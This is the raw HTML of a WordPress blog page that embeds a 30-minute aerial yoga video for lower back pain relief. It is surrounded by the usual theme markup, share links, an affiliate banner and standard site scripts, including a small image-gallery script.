href="http://pinterest.com/pin/create/button?url=https%3A%2F%2Fwww.aerial.fitness%2F2022%2F08%2F09%2F30-min-aerial-yoga-class-lower-back-flow-pain-relief-beginner-intermediate-camiyogair%2F&#038;media=https%3A%2F%2Fwww.aerial.fitness%2Fwp-content%2Fuploads%2F2022%2F08%2F1660074835_maxresdefault.jpg&#038;description=30%20min%20Aerial%20Yoga%20Class%20-%20Lower%20Back%20Flow%20-amp%20Pain%20Relief%20-%20Beginner%20-%20Intermediate%20-%20CamiyogAIR"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.aerial.fitness%2F2022%2F08%2F09%2F30-min-aerial-yoga-class-lower-back-flow-pain-relief-beginner-intermediate-camiyogair%2F&#038;title=30%20min%20Aerial%20Yoga%20Class%20-%20Lower%20Back%20Flow%20-amp%20Pain%20Relief%20-%20Beginner%20-%20Intermediate%20-%20CamiyogAIR"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.aerial.fitness%2F2022%2F08%2F09%2F30-min-aerial-yoga-class-lower-back-flow-pain-relief-beginner-intermediate-camiyogair%2F&#038;name=30%20min%20Aerial%20Yoga%20Class%20-%20Lower%20Back%20Flow%20-amp%20Pain%20Relief%20-%20Beginner%20-%20Intermediate%20-%20CamiyogAIR"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fwww.aerial.fitness%2F2022%2F08%2F09%2F30-min-aerial-yoga-class-lower-back-flow-pain-relief-beginner-intermediate-camiyogair%2F&#038;title=30%20min%20Aerial%20Yoga%20Class%20-%20Lower%20Back%20Flow%20-amp%20Pain%20Relief%20-%20Beginner%20-%20Intermediate%20-%20CamiyogAIR"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.aerial.fitness%2F2022%2F08%2F09%2F30-min-aerial-yoga-class-lower-back-flow-pain-relief-beginner-intermediate-camiyogair%2F&#038;text=30%20min%20Aerial%20Yoga%20Class%20-%20Lower%20Back%20Flow%20-amp%20Pain%20Relief%20-%20Beginner%20-%20Intermediate%20-%20CamiyogAIR"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="mailto:?subject=30%20min%20Aerial%20Yoga%20Class%20-%20Lower%20Back%20Flow%20-amp%20Pain%20Relief%20-%20Beginner%20-%20Intermediate%20-%20CamiyogAIR&#038;BODY=https://www.aerial.fitness/2022/08/09/30-min-aerial-yoga-class-lower-back-flow-pain-relief-beginner-intermediate-camiyogair/"><i class="fa fa-envelope"></i></a></span>							</header><!-- .entry-header -->
							<div class="entry-media penci-entry-media"><div class="post-format-meta "><div class="post-image penci-standard-format"><img width="960" height="540" src="https://www.aerial.fitness/wp-content/uploads/2022/08/1660074835_maxresdefault-960x540.jpg" class="attachment-penci-thumb-960-auto size-penci-thumb-960-auto wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.aerial.fitness/wp-content/uploads/2022/08/1660074835_maxresdefault-960x540.jpg 960w, https://www.aerial.fitness/wp-content/uploads/2022/08/1660074835_maxresdefault-300x169.jpg 300w, https://www.aerial.fitness/wp-content/uploads/2022/08/1660074835_maxresdefault-1024x576.jpg 1024w, https://www.aerial.fitness/wp-content/uploads/2022/08/1660074835_maxresdefault-768x432.jpg 768w, https://www.aerial.fitness/wp-content/uploads/2022/08/1660074835_maxresdefault-711x400.jpg 711w, https://www.aerial.fitness/wp-content/uploads/2022/08/1660074835_maxresdefault-585x329.jpg 585w, https://www.aerial.fitness/wp-content/uploads/2022/08/1660074835_maxresdefault-600x338.jpg 600w, https://www.aerial.fitness/wp-content/uploads/2022/08/1660074835_maxresdefault.jpg 1280w" sizes="(max-width: 960px) 100vw, 960px" /></div></div>	</div><div class="penci-entry-content entry-content">
	<p><iframe loading="lazy"  width="580" height="385" src="https://www.youtube.com/embed/4oOwQ7j_9Rk" frameborder="0" allowfullscreen></iframe><br />
<br />In this 30 min length aerial yoga class we will focus on lower back and releasing a pain in that area while strengthening glutes &#8230;</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a target="_blank" href="https://shareasale.com/r.cfm?b=2118727&amp;u=2924879&amp;m=45519&amp;urllink=&amp;afftrack="><img src="https://static.shareasale.com/image/45519/C70064_Reebok_x_Popsicle_Graphics_Pack_H.jpg" border="0" alt="REEBOK X POPSICLE" /></a></div>

<!-- CONTENT END 3 -->
</div><!-- .entry-content -->

							<footer class="penci-entry-footer">
								<div class="penci-source-via-tags-wrap"></div><span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="4491" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.aerial.fitness%2F2022%2F08%2F09%2F30-min-aerial-yoga-class-lower-back-flow-pain-relief-beginner-intermediate-camiyogair%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=30%20min%20Aerial%20Yoga%20Class%20-%20Lower%20Back%20Flow%20-amp%20Pain%20Relief%20-%20Beginner%20-%20Intermediate%20-%20CamiyogAIR%20-%20https://www.aerial.fitness/2022/08/09/30-min-aerial-yoga-class-lower-back-flow-pain-relief-beginner-intermediate-camiyogair/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="http://pinterest.com/pin/create/button?url=https%3A%2F%2Fwww.aerial.fitness%2F2022%2F08%2F09%2F30-min-aerial-yoga-class-lower-back-flow-pain-relief-beginner-intermediate-camiyogair%2F&#038;media=https%3A%2F%2Fwww.aerial.fitness%2Fwp-content%2Fuploads%2F2022%2F08%2F1660074835_maxresdefault.jpg&#038;description=30%20min%20Aerial%20Yoga%20Class%20-%20Lower%20Back%20Flow%20-amp%20Pain%20Relief%20-%20Beginner%20-%20Intermediate%20-%20CamiyogAIR"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.aerial.fitness%2F2022%2F08%2F09%2F30-min-aerial-yoga-class-lower-back-flow-pain-relief-beginner-intermediate-camiyogair%2F&#038;title=30%20min%20Aerial%20Yoga%20Class%20-%20Lower%20Back%20Flow%20-amp%20Pain%20Relief%20-%20Beginner%20-%20Intermediate%20-%20CamiyogAIR"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.aerial.fitness%2F2022%2F08%2F09%2F30-min-aerial-yoga-class-lower-back-flow-pain-relief-beginner-intermediate-camiyogair%2F&#038;name=30%20min%20Aerial%20Yoga%20Class%20-%20Lower%20Back%20Flow%20-amp%20Pain%20Relief%20-%20Beginner%20-%20Intermediate%20-%20CamiyogAIR"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fwww.aerial.fitness%2F2022%2F08%2F09%2F30-min-aerial-yoga-class-lower-back-flow-pain-relief-beginner-intermediate-camiyogair%2F&#038;title=30%20min%20Aerial%20Yoga%20Class%20-%20Lower%20Back%20Flow%20-amp%20Pain%20Relief%20-%20Beginner%20-%20Intermediate%20-%20CamiyogAIR"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.aerial.fitness%2F2022%2F08%2F09%2F30-min-aerial-yoga-class-lower-back-flow-pain-relief-beginner-intermediate-camiyogair%2F&#038;text=30%20min%20Aerial%20Yoga%20Class%20-%20Lower%20Back%20Flow%20-amp%20Pain%20Relief%20-%20Beginner%20-%20Intermediate%20-%20CamiyogAIR"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="mailto:?subject=30%20min%20Aerial%20Yoga%20Class%20-%20Lower%20Back%20Flow%20-amp%20Pain%20Relief%20-%20Beginner%20-%20Intermediate%20-%20CamiyogAIR&#038;BODY=https://www.aerial.fitness/2022/08/09/30-min-aerial-yoga-class-lower-back-flow-pain-relief-beginner-intermediate-camiyogair/"><i class="fa fa-envelope"></i></a></span>							</footer><!-- .entry-footer -->
						</article>
							<div class="penci-post-pagination">
					<div class="prev-post">
									<div class="prev-post-inner penci_mobj__body">
						<div class="prev-post-title">
							<span><i class="fa fa-angle-left"></i>previous post</span>
						</div>
						<div class="pagi-text">
							<h5 class="prev-title"><a href="https://www.aerial.fitness/2022/08/09/call-out-my-name-aerial-hammock-act/">&quot;Call Out My Name&quot; aerial hammock act</a></h5>
						</div>
					</div>
				
			</div>
		
					<div class="next-post ">
									<div class="next-post-inner">
						<div class="prev-post-title next-post-title">
							<span>next post<i class="fa fa-angle-right"></i></span>
						</div>
						<div class="pagi-text">
							<h5 class="next-title"><a href="https://www.aerial.fitness/2022/08/10/6-flexibility-exercises-for-older-adults/">6 Flexibility Exercises for Older Adults</a></h5>
						</div>
					</div>
							</div>
			</div>
<div class="penci-post-author penci_media_object">
	<div class="author-img penci_mobj__img">
		<img alt='' src='https://secure.gravatar.com/avatar/40de5a2826b204f44fe76e5f093e897268612566332375b632a416bc03d343d9?s=100&#038;d=mm&#038;r=g' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' />	</div>
	<div class="penci-author-content penci_mobj__body">
		<h5><a href="https://www.aerial.fitness/author/aerial_q2hts5/" title="Posts by aerial_q2hts5" rel="author">aerial_q2hts5</a></h5>
		<div class="author-description">
				</div>
		<div class="author-socials">
							<a target="_blank" rel="noopener" class="author-social" href="https://www.aerial.fitness"><i class="fa fa-globe"></i></a>
																										</div>
	</div>
</div><div class="penci-post-related"><div class="post-title-box"><h4 class="post-box-title">Related posts</h4></div><div class="post-related_content"><div  class="item-related penci-imgtype-landscape post-106141 post type-post status-publish format-standard has-post-thumbnail hentry category-aerial-yoga penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://www.aerial.fitness/wp-content/uploads/2023/05/1682910586_maxresdefault-480x320.jpg" href="https://www.aerial.fitness/2023/05/01/aerial-yoga-directions-be-like/"></a><h4 class="entry-title"><a href="https://www.aerial.fitness/2023/05/01/aerial-yoga-directions-be-like/">aerial yoga directions be like</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://www.aerial.fitness/author/aerial_q2hts5/">aerial_q2hts5</a></span><time class="entry-date published updated" datetime="2023-05-01T03:09:49+00:00">May 1, 2023</time></div></div><div  class="item-related penci-imgtype-landscape post-34286 post type-post status-publish format-standard has-post-thumbnail hentry category-aerial-yoga penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://www.aerial.fitness/wp-content/uploads/2022/09/1664522170_maxresdefault-480x320.jpg" href="https://www.aerial.fitness/2022/09/30/aerial-flip-shortsshort-foryoupage-trending-flips-gymnastics-aesthetic-flipperboyflipping%f0%9f%98%87/"></a><h4 class="entry-title"><a href="https://www.aerial.fitness/2022/09/30/aerial-flip-shortsshort-foryoupage-trending-flips-gymnastics-aesthetic-flipperboyflipping%f0%9f%98%87/">aerial flip #shorts#short #foryoupage #trending #flips #gymnastics #aesthetic #flipperboy#flipping😇</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://www.aerial.fitness/author/aerial_q2hts5/">aerial_q2hts5</a></span><time class="entry-date published updated" datetime="2022-09-30T07:16:20+00:00">September 30, 2022</time></div></div><div  class="item-related penci-imgtype-landscape post-65291 post type-post status-publish format-standard has-post-thumbnail hentry category-aerial-yoga penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://www.aerial.fitness/wp-content/uploads/2022/12/1669911980_maxresdefault-480x320.jpg" href="https://www.aerial.fitness/2022/12/01/flying-tiger-pose-aerial-yoga-%e0%b9%82%e0%b8%a2%e0%b8%84%e0%b8%b0%e0%b8%9f%e0%b8%a5%e0%b8%b2%e0%b8%a2/"></a><h4 class="entry-title"><a href="https://www.aerial.fitness/2022/12/01/flying-tiger-pose-aerial-yoga-%e0%b9%82%e0%b8%a2%e0%b8%84%e0%b8%b0%e0%b8%9f%e0%b8%a5%e0%b8%b2%e0%b8%a2/">Flying Tiger Pose Aerial Yoga &#8211; โยคะฟลาย</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://www.aerial.fitness/author/aerial_q2hts5/">aerial_q2hts5</a></span><time class="entry-date published updated" datetime="2022-12-01T16:26:23+00:00">December 1, 2022</time></div></div></div></div><div id="wordpress-4491-comment" class="active multi-wordpress-comment penci-tab-pane" ><div class="post-comments  post-comments-4491  no-comment-yet" id="comments">
	<div class='comments'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/08/09/30-min-aerial-yoga-class-lower-back-flow-pain-relief-beginner-intermediate-camiyogair/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.aerial.fitness/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" placeholder="Your Comment" aria-required="true"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><span>Save my name, email, and website in this browser for the next time I comment.</span></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='4491' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div> <!-- end comments div -->
</div>				</div>

									</div>
			</div>
						
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
	<div id="block-2" class="widget  penci-block-vc penci-widget-sidebar style-title-11 style-title-left widget_block widget_search"><form role="search" method="get" action="https://www.aerial.fitness/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget  penci-block-vc penci-widget-sidebar style-title-11 style-title-left widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.aerial.fitness/2023/06/01/yoga-girl-early-morning-yoga-with-friends-aerialyoga-kundalini-asanas-faceyoga-hathayoga/">yoga girl early morning yoga with friends #aerialyoga #kundalini #asanas #faceyoga #hathayoga</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.aerial.fitness/2023/06/01/bold-brave-fitness-yoga-health-yogainspiration-challenge-life-aerialstrenghttraining-life/">bold &amp;brave #fitness #yoga #health #yogainspiration #challenge #life #aerial#strenghttraining #life</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.aerial.fitness/2023/06/01/%ed%94%8c%eb%9d%bc%ec%9e%89-%ec%9a%94%ea%b0%80-%ec%97%b0%ec%8a%b5-%ed%94%8c%eb%9d%bc%ec%9e%89%ec%9a%94%ea%b0%80-aerial/">플라잉 요가 연습 #플라잉요가 #aerial</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.aerial.fitness/2023/05/31/challenge-your-self-and-do-headstand-for-1-min-yoga-fitness-aerialyoga-yogaforbeginners/">Challenge your self and do headstand for 1 min #yoga #fitness #aerialyoga #yogaforbeginners</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.aerial.fitness/2023/05/31/aerial-yoga-at-pondok-yoga-bali/">Aerial Yoga at Pondok Yoga Bali</a></li>
</ul></div></div></div><div id="categories-1" class="widget  penci-block-vc penci-widget-sidebar style-title-11 style-title-left widget_categories"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Categories</span></h4></div>
			<ul>
					<li class="cat-item cat-item-38"><a href="https://www.aerial.fitness/category/aerial-silks/">Aerial Silks</a> (2,227)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.aerial.fitness/category/aerial-yoga/">Aerial Yoga</a> (2,275)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.aerial.fitness/category/flexibility/">Flexibility</a> (2,173)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.aerial.fitness/category/lyra/">Lyra</a> (2,108)
</li>
			</ul>

			</div>	</div>
</aside><!-- #secondary -->
		</div>

	</div>
		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for AerialFitness"/>
		<meta itemprop="description" content="All About aerial fitness"/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content="AerialFitness"/>
										<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright">
			<div class="site-info">
				@2022 - www.aerial.fitness. All Right Reserved. 			</div><!-- .site-info -->
					</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
							<a href="https://www.aerial.fitness/" rel="home">AerialFitness</a>
						</div>
					<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4245"><a href="https://www.aerial.fitness/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4250"><a href="https://www.aerial.fitness/shop/">Shop</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4246"><a href="https://www.aerial.fitness/category/aerial-yoga/">Aerial Yoga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4247"><a href="https://www.aerial.fitness/category/aerial-silks/">Aerial Silks</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4248"><a href="https://www.aerial.fitness/category/lyra/">Lyra</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4249"><a href="https://www.aerial.fitness/category/flexibility/">Flexibility</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pennews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.aerial.fitness/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.aerial.fitness/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aerial.fitness/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.aerial.fitness\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aerial.fitness/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.aerial.fitness/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://www.aerial.fitness/wp-admin/admin-ajax.php","nonce":"cf86b2c454","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aerial.fitness/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://www.aerial.fitness/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" id="penci-rateyo-review-js-extra">
/* <![CDATA[ */
var PENCI = {"postID":"4491","ajaxUrl":"https://www.aerial.fitness/wp-admin/admin-ajax.php","nonce":"cf86b2c454","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
//# sourceURL=penci-rateyo-review-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aerial.fitness/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0" id="penci-rateyo-review-js"></script>
<script type="text/javascript" src="https://www.aerial.fitness/wp-content/themes/pennews/js/script.lib.min.js?ver=6.6.1" id="penci-script-lib-js"></script>
<script type="text/javascript" id="penci-js-extra">
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https://www.aerial.fitness/wp-admin/admin-ajax.php","nonce":"cf86b2c454","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","prevNumber":"1","minlengthSearch":"0","linkTitle":"View More","linkTextAll":"Menu","linkText":"More"};
//# sourceURL=penci-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aerial.fitness/wp-content/themes/pennews/js/script.min.js?ver=6.6.1" id="penci-js"></script>
<script type="text/javascript" src="https://www.aerial.fitness/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.aerial.fitness/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.aerial.fitness/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aerial.fitness/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.aerial.fitness/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.aerial.fitness/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.aerial.fitness/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.9
body_size: 4290
content:
jQuery(document).ready(function(){
	
	var attrName = 'data-a-src' ;
	if(jQuery('.wp_automatic_gallery').attr('data-a-src') == undefined) attrName = 'src'; 
	
	var wp_automatic_main_scr = jQuery('.wp_automatic_gallery:first-child').attr(attrName);
	 
	jQuery('.wp_automatic_gallery:first-child').before('<div class="wp_automatic_gallery_wrap"><div style="background-image:url(\'' + wp_automatic_main_scr +'\')" class="wp_automatic_gallery_main" ></div><div class="clear"></div></div>');
	
	
	jQuery('.wp_automatic_gallery').each(function(){
		
		jQuery('.wp_automatic_gallery_wrap').append('<div class="wp_automatic_gallery_btn" style="background-image:url(\''+ jQuery(this).attr( attrName ) + '\')" ></div>');
		jQuery(this).remove();
	});
	
	
	jQuery('.wp_automatic_gallery_btn:last').after('<div style="clear:both"></div><br>');
	
 	
	
	jQuery('.wp_automatic_gallery_btn').click(function(){
	  
	  jQuery('.wp_automatic_gallery_main').css('background-image', jQuery(this).css('background-image')  );
	  
	});

	
